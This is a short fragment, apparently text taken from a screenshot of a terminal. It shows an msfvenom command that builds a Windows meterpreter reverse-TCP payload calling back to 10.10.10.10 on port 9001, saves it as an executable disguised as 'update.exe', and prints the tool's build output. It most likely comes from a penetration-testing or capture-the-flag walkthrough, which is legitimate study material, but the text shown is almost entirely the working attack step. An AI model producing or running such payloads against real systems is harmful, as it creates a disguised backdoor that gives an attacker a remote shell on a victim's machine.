 $msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.10.10 LPORT=9001 -f exe > update.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes